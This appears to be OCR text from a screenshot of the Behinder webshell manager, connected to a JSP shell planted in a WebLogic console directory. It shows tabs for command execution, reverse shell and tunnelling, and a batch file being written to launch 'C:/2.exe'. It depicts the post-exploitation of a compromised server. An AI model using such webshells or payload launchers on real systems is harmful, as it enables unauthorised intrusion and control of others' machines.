 http://192.168.10.178:7001/console/framework/skins/wlsconsole/images/shell.jsp
URL: http://192.168.10.178:7001/console/framework/skins/wlsconsole/images/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
目录结构
C:/
D:/
文件路径： C:\/1.bat 自动
start C:/2.exe
返回 保存
目录加载成功 冰蝎 v3.0 Beta 6 By rebeyond